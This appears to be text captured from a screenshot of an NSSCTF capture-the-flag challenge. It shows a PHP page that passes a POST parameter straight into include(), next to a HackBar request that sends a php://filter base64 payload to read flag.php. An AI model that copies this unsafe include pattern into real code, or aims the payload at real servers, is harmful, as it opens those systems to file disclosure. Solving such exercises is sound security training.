 nssctf waf! <?php
highlight_file(__FILE__);
include($_POST["flag"]);
//flag in /var/www/html/flag.php;
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse AdBlock HackBar 1 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://node4.anna.nssctf.cn:28301/
enctype
Use POST method application/x-www-form-urlencoded MODIFY HEADER
Body
flag=php://filter/read=convert.base64-encod/resource=./flag.php